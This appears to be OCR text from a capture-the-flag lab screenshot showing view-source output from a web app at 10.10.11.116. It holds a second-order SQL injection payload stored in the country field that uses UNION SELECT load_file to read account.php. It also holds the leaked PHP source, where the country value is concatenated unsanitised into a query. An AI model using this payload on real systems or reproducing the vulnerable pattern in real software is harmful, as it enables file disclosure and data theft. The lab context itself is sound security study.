 view-source:http://10.10.11.116/account.php 120% Burp
11 <div class="container p-5">
12 <h1 class="text-white">Welcome choropys</h1><h3 class="text-white">Other Players In 'UNION SELECT
load_file('/var/www/html/account.php') -- #</h3><li class='text-white'><?php
13 if (!isset($_COOKIE['user'])) {
14 echo "Please Register!";
15 exit;
16 }
17
18 ?>
19 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
20 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
21 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
22 <!------ Include the above in your HEAD tag ---------->
23
24 <div class="container">
25 <h1 class="text-center m-5">Join the UHC - September Qualifiers</h1>
26
27 </div>
28 <section class="bg-dark text-center p-5 mt-4">
29 <div class="container p-5">
30 <?php
31 include('config.php');
32 $user = $_COOKIE['user'];
33 $sql = "SELECT username, country FROM registration WHERE userhash = ?";
34 $stmt = $conn->prepare($sql);
35 $stmt->bind_param("s", $user);
36 $stmt->execute();
37
38 $result = $stmt->get_result(); // get the mysqli result
39 $row = $result->fetch_assoc(); // fetch data
40 echo '<h1 class="text-white">Welcome ' . $row['username'] . '</h1>';
41 echo '<h3 class="text-white">Other Players In ' . $row['country'] . '</h3>';
42 $sql = "SELECT username FROM registration WHERE country = '" . $row['country'] . "'";
43 $result = $conn->query($sql);
44 while ($row = $result->fetch_assoc()) {
45 echo "<li class='text-white'>" . $row['username'] . "</li>";
46 }
47 ?>